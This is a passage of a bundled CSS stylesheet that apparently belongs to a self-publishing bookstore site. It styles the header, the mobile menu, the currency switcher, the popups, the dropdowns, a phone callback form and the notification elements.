  z-index: 1002;
  top: 57px;
  height: calc(100% - 57px);
  overflow: auto;
  overflow-x: hidden;
  width: 100%;
  background-color: #fff;
  -webkit-overflow-scrolling: touch;
}

.__b-mobile-header_menu__visible__e5dd9 {
  opacity: 1;
  transform: translateX(0);
  transition: all .5s;
  left: 0;
}

.__b-mobile-header_menu__hidden__e5dd9 {
  transform: translateX(-100vw);
  opacity: 0;
  transition: all .5s;
  visibility: hidden;
}

.__b-header_placeholder__27ead {
  height: 50px;
}

.__b-header_link__split__27ead {
  border-bottom: #46545b solid 1px !important;
}

.__b-header_link__split-dark__27ead {
  border-bottom: #fff solid 1px !important;
}

.__b-header__27ead {
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 50px;
  /*background: #fff;*/

  box-shadow: 0 1px rgba(109, 127, 135, 0.15);
  background: #f2f4f5;
}

.__b-header_dark__27ead {
  background-color: #6f8086;
}

.__b-header_inner__27ead {
  height: 49px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0 27px 0 40px;
}

.__b-header_link-container__27ead {
  display: flex;
  align-items: center;
  flex-grow: 2;
}

.__b-header_link-container__27ead > div {
  display: block;
  width: 100%;
}

.__b-header_link-links__27ead {
  height: 30px;
}

.__b-header_link-links__27ead > div:first-child {
  height: 30px;
  margin-top: 5px;
  flex-grow: 2;
}

.__b-header_logo__27ead {
  position: relative;
  display: inline-block;
  width: 73px;
  height: 21px;
  margin: 0 13px 5px 0;
  background: no-repeat url(/books-store/assets/logo.png?0b2617c760593f41b5b918a0c75256b0);
}

.__b-header_logo-dark__27ead {
  background: no-repeat url(/books-store/assets/logo-w.svg?958cdadabb36d3efc04e8a321a576b80);
}

.__b-header_logo__27ead:hover {
  opacity: 0.7;
}

.__b-header_logo__27ead:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: -10px;
  content: '';
}

.__b-header_separator__27ead {
  display: inline-block;
  color: #46545b;
  margin: 0 17px;
  border-left: 1px solid;
  height: 20px;
}

.__b-header_separator-dark__27ead {
  border: none;
  background: no-repeat url(/books-store/assets/book-spiner.png?e34bf5d36a1bd04d3fb730bbcf934f82);
  width: 5px;
  height: 45px;
}

@media (max-width: 1000px) {
  .__b-header_logo__27ead {
    background: url(/books-store/assets/R-gray.svg?0e039ebe8c4bb305b3a778b142e24981) no-repeat 0 0;
    width: 20px;
    margin: 12px 6px 14.5px 0;
  }

  .__b-header_separator__27ead {
    margin: 0 10px 0 5px;
  }
}

.__b-header_link-block__27ead {
  display: inline-block;
}

.__b-header_link__27ead {
  font: 700 11px/11px 'PTSansCaption', 'PT Sans Caption', sans-serif;
  text-transform: uppercase;
  /*color: #46545b;*/
  color: #636a6d;
  text-decoration: none;
  margin: 0 8px;
  letter-spacing: 2px;
  cursor: pointer;
  position: relative;
}

.__b-header_link__27ead:hover {
  opacity: 0.7;
}

.__b-header_link__active__27ead {
  color: #ff7e00;
}

@media (max-width: 1170px) {
  .__helpLink__27ead > span {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    margin-top: 2px;
    border-radius: 2px;
    background-image: url(/books-store/assets/question-white.svg?3371cf585ae253fcaa1e35095878cb6e);
    background-repeat: no-repeat;
    background-position: center;
    background-color: #535c66;
    font-size: 0;
    line-height: 0;
  }

  .__helpLink__27ead.__dark__27ead > span {
    background-color: #ffffff;
    background-image: url(/books-store/assets/question-dark.svg?3af847549123b42bd487635268842d7b);
  }
}

.__b-header_link__title__27ead {
  display: inline-block;
  max-width: 150px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  height: 9px;
}

.__b-header_link-m__27ead {
  color: white;
}

.__b-header_link-dark__27ead {
  color: #fff;
}

.__b-header_moar-shown__27ead {
  display: none;
  position: relative;
}

.__b-header_moar-hidden__27ead {
  display: inline;
}

.__b-header_link-button__27ead {
  border: none;
  outline: none;
  background: none;
  cursor: pointer;
}

.__b-header__moar__27ead {
  transition: all 0.3s ease-in-out;
  opacity: 1;
  transform: rotateX(0deg);
  position: absolute;
  top: 25px;
  z-index: 300;
  background-color: white;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
  /* чтоб белый фон спрятать */
  border-radius: 4px;
}

.__b-header__moar-collapsed__27ead {
  transition: all 0.3s ease-in-out;
  opacity: 0;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header__moar__27ead .__b-header_link__27ead {
  display: block;
  background-color: white;
  padding: 10px;
  border: 1px solid #dfe3e5;
  white-space: nowrap;
  margin: 0;
}

.__b-header__moar__27ead .__b-header_link__27ead:first-child {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}

.__b-header__moar__27ead .__b-header_link__27ead:last-child {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}

.__b-header__moar__27ead .__b-header_link-dark__27ead {
  background-color: #747f84;
  border: 1px solid #677175;
}

.__b-header__moar-overlay__27ead {
  position: fixed;
  background: none;
  border: none;
  outline: none;
  z-index: 299;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.__b-header_auth__27ead {
  padding: 5px 9px;
  font: 300 11px 'PT Sans Caption', 'PTSansCaption';
  text-transform: uppercase;
  letter-spacing: 1px;
  min-width: 0;
}

.__b-header_auth-m__27ead {
  /*margin-left: 13px;*/
  /*margin: 0 auto;*/
}

.__header__mobile__27ead {
  background-color: inherit;
  color: #fff;
  overflow: hidden;
  line-height: 26px;
}

.__b-header__27ead .__b-header__desktop__27ead {
  width: 100%;
  height: 49px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.__header__m-logo__27ead {
  background-image: url(/books-store/assets/ridero_logo4.png?5392bdb62c5d15239e47cb064b95c486);
  background-repeat: no-repeat;
  width: 40%;
  height: 6vh;
  background-size: contain;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top: 30px;
}

.__header__m-menu-top__27ead {
  box-sizing: border-box;
  background-color: rgba(79, 91, 97, 0.701961);
  /*opacity: 1;*/
  /*height: 50px;*/
  /*padding-top: 9px;*/
  padding: 30px;
  color: white;
  position: relative;
}
.__header__m-menu-top__logout__27ead {
  background: white;
  border-bottom: 2px solid #dddddd;
  text-align: center;
}

.__header__m-menu-left__27ead {
  background-color: white;
  position: absolute;
  box-sizing: border-box;
  z-index: 1002;
  height: 100%;
  padding-bottom: 10px;
  left: 0;
  right: 20vw;
}

.__header__m-items__27ead a {
  display: block;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd;
  color: #4f5b61;
  font-size: 15px;
}

.__header__m-menu-right__27ead {
  position: absolute;
  right: 0;
  width: 20vw;
  bottom: 0;
  top: 0;
  /*background-color: #4f5b61;*/
  background-color: rgba(113, 125, 143, 0.8);
  z-index: 1002;
  /*opacity: .7;*/
}

.__header__m-menu__sandwich__27ead {
  padding-top: 14px;
  font-size: 19px;
  width: 100%;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
}

.__header__title__27ead {
  text-align: center;
  margin: 0;
  padding: 0 17.5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 26px;
  font-size: 21px;
  font-family: 'PT Sans', sans-serif;
  font-weight: normal;
}

.__b-header_user_menu_selector__27ead {
  position: absolute;
  opacity: 0;
  height: 0;
  width: 0;
}

.__b-header_user_menu__27ead {
  box-sizing: border-box;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
  border: 1px solid #dfe3e5;
  background-color: #fff;
  position: absolute;
  border-radius: 2px;
  z-index: 1000;
  width: 155px;
  right: 0;
  top: 50px;

  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header_user_menu_selector__27ead:focus ~ .__b-header_user_menu__27ead {
  opacity: 1;
  transform: rotateX(0deg);
}

.__b-header_user_menu_link__27ead:focus,
.__b-header_user_menu_link__27ead {
  box-sizing: border-box;
  font: 14px/14px 'PT Sans', sans-serif;
  text-decoration: none;
  padding: 20px 0 20px 20px;
  color: #97a7ae;
  display: block;
  cursor: pointer;
}

.__b-header_user_menu_link__27ead:hover {
  box-sizing: border-box;
  text-decoration: none;
  color: #ff7e00;
}

.__b-header_user_menu_link__27ead:nth-child(n + 2) {
  border-top: 1px solid #dfe3e5;
}

.__b-header_user__27ead {
  cursor: pointer;
  position: relative;
}

.__user-img__27ead {
  background-image: url(/books-store/assets/empty-avatar.svg?2394377fa0ab99e18f63402dc341f1a5);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-left: 13px;
  -webkit-background-size: cover;
  background-size: cover;
  width: 32px;
  height: 32px;
  border: 1px solid #dbddde;
  position: relative;
}

.__user-img_isPro__27ead:before {
  content: '';
  width: 16px;
  height: 16px;
  background: url(/books-store/assets/pro-star.png?a13dac9b01964e8c0cd8186109a6e085) no-repeat center;
  position: absolute;
  top: -3px;
  right: -3px;
}

.__user-arrow__27ead {
  width: 0;
  height: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #636a6d;
  display: inline-block;
  margin-left: 5px;
}

.__user-arrow-dark__27ead {
  border-top-color: #fff;
}

.__b-mobile-header__27ead .__b-header_link-block__27ead {
  display: block;
}
.__b-mobile-header_top__27ead {
  background-color: #ff7e00;
  color: #fff;
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 50px;
  /*box-shadow: 0 1px rgba(109,127,135,.15);*/
}
.__b-mobile-header_menu__27ead {
  box-sizing: border-box;
  position: fixed;
  z-index: 1002;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: scroll;
  -webkit-overflow-scrolling: touch;
}
.__b-mobile-header_menu__visible__27ead {
  opacity: 1;
  transform: translateX(0);
  transition: all 0.5s;
}
.__b-mobile-header_menu__hidden__27ead {
  transform: translateX(calc(-100vw));
  opacity: 0;
  transition: all 0.5s;
}
.__b-mobile-header_sandwich__27ead {
  display: block;
  cursor: pointer;

  position: absolute;
  text-decoration: none;

  font-size: 19px;
  line-height: 50px;

  padding-left: 17px;
  padding-right: 17px;
  padding-top: 2px;
  height: 48px;

  color: white;
}
.__b-mobile-header_title__27ead {
  font-size: 24px;

  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 50px;
}

.__b-mobile-header_title__27ead > span {
  margin-left: 20px;
  max-width: 75%;
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
}

.__b-mobile-header_user-name__27ead {
  font: 700 16px 'PT Sans Caption', 'PTSansCaption', sans-serif;
  padding-bottom: 5px;
}
.__b-mobile-header_email__27ead {
  overflow: hidden;
  text-overflow: ellipsis;
  margin-right: 30px;
}
.__b-mobile-header_exit__27ead {
  display: block;
  position: absolute;
  right: 10px;
  bottom: 20px;

  font-size: 20px;
  z-index: 1;
  background-image: url(/books-store/assets/exit_icon.svg?ec02d184ca228931af92178a549705e8);
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 25px;

  border: none;
  background-color: rgba(255, 255, 255, 0);

  outline: 0;
}
.__b-mobile-header_exit__pending__27ead {
}
.__b-mobile-header_exit__27ead:active {
  background-color: rgba(255, 255, 255, 0.2);
}

.__b-mobile-header_items__27ead {
}

@media (max-width: 839px) {
  .__b-header_link__27ead {
    box-sizing: border-box;
    font: 700 15px/50px 'PTSans', 'PT Sans', sans-serif;
    letter-spacing: 0.15em;
    text-decoration: none;
    color: #636a6d;
    padding: 0 20px;
    display: block;
    text-transform: uppercase;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    border-bottom: 1px solid #dddddd;
    margin: 0;
  }
}

.__b-header_user_menu_link-cabinet__27ead {
  display: none;
}

@media (max-width: 1024px) {
  .__b-header_link-cabinet__27ead {
    display: none;
  }
  .__b-header_moar-shown__27ead {
    display: inline-block;
  }
  .__b-header_moar-hidden__27ead {
    display: none;
  }
}

@media (max-width: 1023px) {
  .__b-header_user_menu_link-cabinet__27ead {
    display: block;
  }
}

.__b-header_feed_placeholder__27ead {
  /* display: inline-block; */
  display: none;
  width: 34px;
  height: 34px;
}

.__b-header_feed_iframe__27ead {
  position: absolute;
  border: none;
  right: 85px;
  top: 10px;
  background: none;
}

.__b-header_feed_iframe_closed__27ead {
  width: 34px;
  height: 34px;
}

.__b-header_feed_iframe_open__27ead {
  width: 390px;
  height: 100vh;
}

.__b-header_feed-iframe_hidden__27ead {
  width: 0px;
  height: 0px;
}

.__b-header_feed-visible__27ead {
  display: inline-block;
}

.__b-header_feed-iframe_span__27ead {
  margin-right: 35px;
  margin-top: 8px;
}

.__b-header_personal-room__27ead {
  display: inherit;
}

@media (max-width: 1599px) {
  .__b-header_logo-dark__27ead {
    background: no-repeat url(/books-store/assets/R.svg?f41900e509e184a76124eb6e076b401a);
    width: 12px;
  }
  .__b-header_inner__27ead {
    margin-left: 20px;
  }
  .__b-header_separator__27ead {
    margin: 0 25px 0 7px;
  }
}

@media (max-width: 920px) {
  .__b-header_separator__27ead {
    margin-right: 7px;
  }

  .__b-header_inner__27ead {
    margin-right: 10px;
  }
}

/* Switcher */

.__switcher__a836d {
  display: flex;
  align-items: center;
}

/* Button */

.__button__a836d {
  position: relative;
  display: flex;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  color: #46545b;
  cursor: pointer;
}

/* Label */

.__label__a836d {
  display: inline-block;
  vertical-align: top;
  align-items: center;
  min-width: 30px;
  padding-top: 1px;
  font-family: 'PT Sans Caption', 'PTSansCaption', sans-serif;
  font-weight: 700;
  font-size: 11px;
  line-height: 20px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__button__a836d:hover .__label__a836d {
  opacity: 0.7;
}

/* Icon Wrap */

.__iconWrap__a836d {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 20px;
  height: 20px;
  margin-right: 5px;
  border: 1px solid currentColor;
  border-radius: 50%;
}

.__button__a836d:hover .__iconWrap__a836d {
  opacity: 0.7;
}

/* SSR Fix */

.__iconWrap__a836d span {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

.__iconWrap__a836d span:empty {
  display: none;
}

/* Icon */

.__iconRub__a836d {
  width: 6px;
  height: 8px;
}

.__iconEur__a836d {
  width: 7px;
  height: 8px;
  margin-left: -2px;
}

/* Tooltip */

.__tooltip__a836d {
  box-sizing: border-box;
  position: absolute;
  left: 50%;
  top: 17px;
  z-index: -1;
  width: 120px;
  margin-left: -60px;
  padding: 5px 10px 6px;
  border: 1px solid #dfe3e5;
  border-radius: 2px;
  background-color: #ffffff;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  color: #97a7ae;
  white-space: nowrap;
  filter: drop-shadow(0 2px 8px rgba(70, 84, 91, 0.2));
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: top 0.3s, opacity 0.3s;
}

.__button__a836d:hover .__tooltip__a836d {
  z-index: 1;
  opacity: 1;
  top: 32px;
  overflow: visible;
  visibility: visible;
}

.__button__a836d:hover .__tooltip__a836d:hover {
  z-index: -1;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
}

/* Tooltip Tail */

.__tooltip__a836d::after {
  content: '';
  position: absolute;
  z-index: 1;
  top: -6px;
  left: 50%;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #dfe3e5;
  margin-left: -5px;
}

.__tooltip__a836d::before {
  content: '';
  position: absolute;
  top: -5px;
  left: 50%;
  z-index: 2;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  margin-left: -5px;
}

/* Divider */

.__divider__a836d {
  width: 1px;
  height: 14px;
  margin-left: 10px;
  margin-bottom: 1px;
  border-left: 1px solid #46545b;
}

@media (max-width: 850px) {
  .__divider__a836d {
    display: none;
  }
}

@media (max-width: 839px) {
  .__button__a836d {
    color: #000000;
  }

  .__button__a836d:active {
    color: #ff7e00;
  }

  .__button__a836d:hover .__label__a836d,
  .__button__a836d:hover .__iconWrap__a836d {
    opacity: 1;
  }

  .__label__a836d {
    display: none;
  }

  .__iconWrap__a836d {
    margin-right: 0;
    width: 26px;
    height: 26px;
  }

  .__iconRub__a836d {
    width: 10px;
    height: 14px;
  }

  .__iconEur__a836d {
    width: 11px;
    height: 14px;
  }

  .__tooltip__a836d {
    display: none;
  }

  .__divider__a836d {
    display: none;
  }
}

.__subheader__13118 {
  height: 60px;
  z-index: 999;
  position: relative;
}

.__inner__13118 {
  padding: 15px 40px;
  border-bottom: 1px solid #dfe3e5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 60px;
}

.__nav__13118 {
  height: 45px;
}

.__nav__13118 .__inner__13118 {
  padding: 10px 30px;
  height: 45px;
}

.__nav__13118 a {
  display: inline-block;
  text-decoration: none;
  font: 12px/24px "PT Sans Caption", sans-serif;
  color: #97a2aa;
  border: 0 none;
  margin-right: 10px;
  margin-left: 10px;
  vertical-align: top;
}

.__nav__13118 a:hover {
  color: #ff7e00;
}

@media only screen and (max-width: 960px){
  .__inner__13118 {
    padding: 15px 20px;
  }
}

@media only screen and (max-width: 840px){
  .__inner__13118 {
    padding: 15px 17px;
  }
  .__nav__13118 .__inner__13118 {
    padding: 10px 17px;
    overflow-x: auto;
    white-space: nowrap;
  }
  .__b-subheader-toolbar_right-blur__13118 {
    position: fixed;
    height: 45px;
    width: 55px;
    right: 0;
    top: 20px;
    background-image: linear-gradient(to right, rgb(255, 255, 255, 0.1), rgba(255, 255, 255,1));
  }

  .__b-subheader-toolbar_left-blur__13118 {
    position: fixed;
    height: 45px;
    width: 20px;
    left: 0;
    top: 55px;
    background-image: linear-gradient(to left, rgb(255, 255, 255, 0.1), rgba(255, 255, 255,1));
  }
}

/*html {
    height: 100%;
}
*/
body {
  margin: 0;
    /*min-height: 100%;
    display: flex;
    flex-direction: column;*/
}

.__m-page-layout__2854a {
  flex-grow: 1;
  min-height: 100vh;
  display: flex;
 flex-direction: column;
}

.__m-page-header__2854a {

}

.__m-page-body__2854a {
  position: relative;
  z-index: 10;
  flex: 1 0 auto;
}

.__m-page-footer__2854a {

}

@media only screen and (max-width:768px){
  .__m-page-footer__2854a {
    background: #EFEFEF;
  }
}

.__label__1edb7 {
  margin-bottom: 0.9em;
  display: inline-block;
}

.__textarea-wrap__c606d {
  background-color: rgb(255, 255, 255);
  border-radius: 2px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  width: 100%;
}

.__textarea__c606d {
  width: 100%;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 2px;
  background-color: transparent;
  min-height: 35px;
  padding: 8px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: #ff7e00;
  color: #000;
  font-size: 14px;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
  resize: vertical;
  max-width: 100%;
}

.__textarea__c606d:focus {
  border-color: #ff7e00;
}

.__textarea_noempty__c606d .__placeholderFocus__c606d {
  opacity: 1;
  right: 0;
}

.__textarea__c606d:disabled {
  opacity: 0.7;
}

.__textarea__c606d::-webkit-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__textarea__c606d::-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 19+ */

.__textarea__c606d:-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 18- */

.__textarea__c606d:-ms-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__placeholder-wrap__c606d {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__placeholderFocus__c606d {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  padding: 8px 13px;
  color: #b7b7b7;
}

.__placeholderFocus_on__c606d {
  opacity: 1;
  top: 0;
}

.__placeholder__c606d {
  position: absolute;
  left: 0;
  top: 0;
  padding: 8px 0 8px 13px;
  color: #b7b7b7;
  color: transparent;
  background: #fff;
}

.__textarea-container__c606d {}

.__textarea-length-indicator__c606d {
  color: #a99;
  font-size: 13px;
}

.__section__9aaea {
  min-height: 500px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px;
  white-space: nowrap;
  text-align: center;
}

.__section__9aaea:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  min-height: 500px;
}

.__section__inner__9aaea {
  white-space: normal;
  display: inline-block;
  vertical-align: middle;
}

.__document-body__d7371 {
  font: 16px/1.333 "PT Sans", sans-serif;
  margin: 40px auto 100px;
  padding: 50px 70px 70px;
  max-width: 600px;
  box-shadow: 0 3px 5px #aaa;
  background: #fff;
}

.__txt__ae1cf {
  color: inherit;
}

.__txt_error__ae1cf {
  color: #ff2900;
}

.__txt_primary__ae1cf {
  color: #ff7e00;
}
.__txt_small__ae1cf {
  font-size: 12px;
}

.__txt_info__ae1cf {
  color: #8d8d8d;
}

.__p-overlay__87f7e {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1010;
  overflow: auto;
  /* cursor: pointer; */
  text-align: center;
  white-space: nowrap;
  background: rgba(255, 255, 255, 0);
  transform-style: preserve-3d;
  perspective: 100vmin;
  transition: background 0.3s linear;
}

.__customClass__87f7e {
  z-index: 1002;
}

.__p-overlay__can_close__87f7e {
  cursor: pointer;
}

.__p-overlay__87f7e:before {
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0;
  content: '';
}

.__p-overlay__opened__87f7e {
  background: rgba(255, 255, 255, 0.7);
}

.__p-inner__87f7e {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  text-align: left;
  cursor: default;
  margin: 100px;
  padding: 40px 20px 50px;
  background: #fff;
  white-space: normal;
  transform-origin: 50% 50% -50vw;
  backface-visibility: hidden;
  transform: rotateY(-90deg);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  transition: transform 0.2s 0.1s cubic-bezier(0.1, 0.1, 0.2, -0.5);
}

@media only screen and (max-width: 840px) {
  .__p-inner__87f7e {
    padding: 40px 20px 20px;
    margin: 20px;
  }
}

.__p-inner__custom__87f7e {
  background: none;
  padding: 0;
}

.__p-inner__opened__87f7e {
  transform: none;
  transition: transform 0.2s 0.1s cubic-bezier(0.8, 1.5, 0.9, 0.9);
}

@media (max-width: 600px) {
  .__p-inner__87f7e {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    margin: 0;
    width: 100%;
  }
}

.__customStyling__87f7e {
  border-radius: 2px;
  box-shadow: 0 0 15px rgba(148, 141, 141, 0.849);
  padding: 30px 45px 45px;
}

.__canvas__db34b {
    position: absolute;
    top: 0;
    left: 0;
    transform-origin: 50% 0 0;
    /* размеры должны задаваться скриптом */
}

.__canvas__db34b::selection {
    background: none;
}
/*DROPDOWN*/

.__dropdown__d4c90 {
  position: relative;
  display: inline-block;
}

.__menu__d4c90 {
  position: absolute;
  top: 100%;
  background: #fff;
  border: 1px solid #dfe3e5;
  border-radius: 2px;
  padding: 10px;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  left: 0;
  transition: all 0.4s;
  max-height: 0;
  opacity: 0;
  visibility: hidden;
}
.__menu_right__d4c90 {
  left: auto;
  right: 0;
}
.__open__d4c90 .__menu__d4c90 {
  left: 0;
  display: block;
  z-index: 100;
  opacity: 1;
  visibility: visible;
  max-height: 1000px;
}
.__open__d4c90  .__menu_right__d4c90 {
  left: auto;
  right: 0;
}
.__toggle__d4c90 {
  display: inline-block;
  width: inherit;
}

.__b-header_link__0f549 {
  font:700 11px/11px "PTSans", "PT Sans", sans-serif;
  text-transform: uppercase;
  /*color: #46545b;*/
  color: #636a6d;
  text-decoration: none;
  margin: 0 8px;
  letter-spacing: 2px;
  cursor: pointer;
  position: relative;
}

.__b-header_link-dark__0f549 {
  color: #fff
}

.__b-header__call-block__0f549 {
  display: inline;
  position: relative;
}

.__b-header_link-phone__0f549 {
  padding-left: 17px;
  background: url(/books-store/assets/phone.svg?2125aea77f3fc8906105d9e72134b378) 0 0 no-repeat;
  -webkit-background-size: 14px 14px;
  background-size: 14px 14px;
}

.__b-header_link-phone-dark__0f549 {
  background: url(/books-store/assets/phone-w.svg?a31b686c7758491de2de21dcda51974e) 0 0 no-repeat;
}

.__b-header__call-focus_hidden__0f549 {
  position: absolute;
  height: 0;
  width: 0;
  opacity: 0;
}

.__b-header_link__0f549:hover {
  opacity: .7;
}

.__b-header_call__0f549 {
  display: flex;
  position: absolute;
  right: -30%;
  bottom: -65px;
  /*width: 235px;*/
  padding: 10px;
  background-color: white;
  box-shadow: 0 2px 8px rgba(0, 0, 0, .2);
  border-radius: 3px;

  opacity: 0;
  transition: all .2s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header_call__0f549 p {
  margin: 5px 0
}

.__b-header_call_phone-input-block__0f549 {
  display: flex;
}

.__b-header_call-bnt__0f549,
.__b-header_call-bnt__0f549:focus {
  outline: none;
  display: inline-block;
  vertical-align: top;
  font: 14px/14px PT Sans, PTSans;
  background-color: #ff6e00;
  border: 1px solid #ff6e00;
  color: #fff;
  border-radius: 3px;
  text-decoration: none;
  padding: 9px 10px 11px;
  cursor: pointer;
  white-space: nowrap;
}

.__b-header_call-bnt__0f549:hover {
  text-decoration: none;
  background-color: #fff;
  color: #ff6e00;
}

.__b-header_call-bnt__0f549.__b-header_call_send__0f549 {
  padding: 8px 10px 6px;
  border-radius: 0 4px 4px 0;
}

.__b-header_call__0f549 p {
  text-align: center;
  white-space: nowrap;
}

.__b-header_call-open__0f549,
.__b-header_call__0f549:focus-within,
.__b-header_call__0f549:hover,
.__b-header__call-focus_hidden__0f549:focus ~ .__b-header_call__0f549 {
  opacity: 1;
  transform: rotateX(0deg);
}

/* .b-header__call-focus_hidden:focus ~ .b-header_link {
  color: #ff7e00;
  opacity: 1;
} */

.__b-header_call_input__0f549 {
  width: 215px;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 4px 0px 0px 4px;
  background-color: transparent;
  height: 30px;
  padding: 8.5px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: #ff7e00;
  color: #000;
  font-size: 14px;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
}

.__nf-button_orange__pending__0f549 {
  background-image: linear-gradient(-45deg, #fff 25%, #ffe5cc 25%, #ffe5cc 50%, #fff 50%, #fff 75%, #ffe5cc 75%) !important;
  color: #ff7b00;
  background-size: 40px 40px !important;
  -webkit-animation: __pending__0f549 infinite 1s linear;
  animation: __pending__0f549 infinite 1s linear;
  border: 1px solid #ff6e00;
}

@-webkit-keyframes __pending__0f549 {
  0% {
      background-position: -40px 0;
  }
  100% {
      background-position: 0 0;
  }
}

@keyframes __pending__0f549 {
  0% {
      background-position: -40px 0;
  }
  100% {
      background-position: 0 0;
  }
}

@media (max-width: 1170px){
  .__b-header_link_phone-number__0f549 {
    display: none;
  }

  .__b-header_link-phone__0f549 {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    padding: 0;
    margin-top: 7px;
    border-radius: 2px;
    background-color: #535c66;
    background-image: url(/books-store/assets/phone-white.svg?09e95f4f4d6955a13b91eb740948828d);
    background-position: center;
    background-repeat: no-repeat;
  }

  .__b-header_link-phone__0f549.__dark__0f549 {
    background-color: #ffffff;
    background-image: url(/books-store/assets/phone-dark.svg?508a8348d2d64870b5e7384facfb5b67);
  }
}

.__phone_error__0f549 {
  color: red;
}

.__feed__container__f7cf8 {
  float: right;
}

.__feed__cabinet__f7cf8 {
  display: inline-block;
}

.__feed__cabinet-title__short__f7cf8,
.__feed__cabinet-title__f7cf8 {
  display: inline-block;
  font: 700 11px 'PT Sans Caption', 'PTSansCaption';
  text-transform: uppercase;
  color: #46545b;
  text-decoration: none;
  letter-spacing: 2px;
  margin-right: 8px;
  vertical-align: middle;
  /* margin-top: 8px; */
}

.__feed__cabinet-title-dark__f7cf8 {
  color: #fff;
}

.__feed__cabinet-title__short__f7cf8:hover,
.__feed__cabinet-title__f7cf8:hover {
  opacity: 0.7;
}

.__feed__cabinet-title__short__f7cf8 {
  display: none;
}

@media (max-width: 1199px) {
  .__feed__cabinet-title__f7cf8 {
    display: none;
  }
  .__feed__cabinet-title__short__f7cf8 {
    display: inline-block;
  }
}

@media (max-width: 1070px) {
  .__feed__cabinet-title__short__f7cf8 {
    display: none;
  }
}

.__feed__bell__container__f7cf8 {
  /* display: inline-block; */
  display: none;
  font-size: 34px;
  cursor: pointer;
  position: relative;
  margin-top: 0;
  border: none;
  background: none;
  padding: 0;
  color: #ccc;
  vertical-align: middle;
}

@keyframes __wiggle__f7cf8 {
  0% {
    transform: scale(1);
    background-color: #ff7e00;
  }
  50% {
    transform: scale(1.5);
    background-color: #c40223;
  }
  100% {
    transform: scale(1);
    background-color: #ff7e00;
  }
}

.__feed__bell__container__f7cf8:focus,
.__feed__bell__container__f7cf8:active {
  outline: none;
}

.__feed__bell__container-visible__f7cf8 {
  display: inline-block;
}

.__feed__bell__container-visible__f7cf8 .ri-header-icons-03 {
  display: none;
}

